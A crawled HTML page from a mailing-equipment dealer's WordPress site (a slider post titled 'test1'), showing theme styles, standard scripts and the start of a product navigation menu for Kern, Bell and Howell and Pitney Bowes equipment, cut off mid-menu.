

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mail-management.com/slide-view/test1/
body_size: 12189
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  test1</title>
	<meta name="description" content=" &raquo; test1 | The best place for new or used mailing equipment" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.mail-management.com/wp-content/themes/theme45297/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://www.mail-management.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Mail Management" href="https://www.mail-management.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Mail Management" href="https://www.mail-management.com/feed/atom/" />
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
	<![endif]-->
	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/responsive.css" />	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/prettyPhoto.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/style.css" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Feed" href="https://www.mail-management.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Comments Feed" href="https://www.mail-management.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fslide-view%2Ftest1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fslide-view%2Ftest1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.mail-management.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme45297-css' href='https://www.mail-management.com/wp-content/themes/theme45297/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mail-management.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Contrail+One-css' href='//fonts.googleapis.com/css?family=Contrail+One&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.mail-management.com/wp-json/" /><link rel="canonical" href="https://www.mail-management.com/slide-view/test1/" />
<script>
 var system_folder = 'https://www.mail-management.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.mail-management.com/wp-content/themes/theme45297',
	 PARENT_URL = 'https://www.mail-management.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme45297'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#e9e7e7 }

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type='text/css'>
h1 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h2 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h3 { font: normal 35px/40px Contrail One;  color:#5d5d5d; }
h4 { font: normal 23px/28px Contrail One;  color:#d01623; }
h5 { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 70px/70px Contrail One;  color:#5d5d5d; }
.sf-menu > li > a { font: normal 23px/25px Contrail One;  color:#5d5d5d; }
.nav.footer-nav a { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
</style>
	  
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
		});
	</script>
	<!--<![endif]-->
  
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
		  	var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
		    	ua = navigator.userAgent,
		    	gestureStart = function () {
		        	viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
		    	},
		    	scaleFix = function () {
			      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
			        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
			        document.addEventListener("gesturestart", gestureStart, false);
			      }
			    };
			    
			scaleFix();
		})
	</script>
  
	<style type="text/css">
		
		body { background-color:#ffffff}		
			</style>
</head>

<body data-rsssl=1 class="wp-singular slider-template-default single single-slider postid-3124 wp-theme-CherryFramework wp-child-theme-theme45297">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
		    <div class="container">
		        <div class="row">
		            <div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6977b72eeb115">
		                <div class="row">
    <div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    	<!-- BEGIN LOGO -->                     
<div class="logo pull-left">                            
												<a href="https://www.mail-management.com/" class="logo_h logo_h__img"><img src="https://www.mail-management.com/wp-content/uploads/2014/04/logo_mm6.png" alt="Mail Management" title="The best place for new or used mailing equipment"></a>
						</div>
<!-- END LOGO -->    </div>
    <div class="span7" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
    	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.mail-management.com/">Home</a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/bell-and-howell/">Bell and Howell</a>
	<ul class="sub-menu">
		<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/ascender-16/">Ascender 16</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/bell-and-howell-vitesse/">Pitney Bowes Vitesse</a></li>
		<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/forerunner/">Forerunner</a></li>
	</ul>
</li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/">Kern</a>
	<ul class="sub-menu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-2500/">Kern 2500</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-3500-pinless/">Kern 3500</a></li>
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-4700/">Kern 4700</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-inputs/">Kern Inputs</a>
		<ul class="sub-menu">
			<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-905-2/">Kern 905</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-971-2/">Kern 971</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-985-pinless/">Kern 985 Pinless</a></li>
		</ul>
</li>
		<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-modules/">Kern Modules</a>
		<ul class="sub-menu">
			<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-fsh-2/">Kern FSKR</a></li>
			<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-lzug-2/">Kern LZUG</a></li>
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-pre-folder-2/">kern Pre-folder</a></li>
			<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsl-2/">Kern ZSL</a></li>
			<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsms-2/">Kern ZSMS</a></li>
			<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsvd-2/">Kern ZSVD</a></li>
			<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/mail-factory-validation-2/">Mail Factory Validation</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/pitney-bowes/">Pitney Bowes</a>
	<ul class="sub-menu">
		<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/fastrax-collator/">Fastrax Collator</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/add-a-station/">Add-A-Station</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/replace-a-station/">Replace-A-Station</a></li>
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/flexible-inkjet-transport/">Flexible Inkjet Transport</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/stands/">Stands</a></li>
	</ul>
</li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/belt-delivery-conveyors/">Belt Delivery Conveyors</a>
	<ul class="sub-menu">
		<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/inserter-shingling-conveyor-2/">Inserter Shingling Conveyor</a></li>
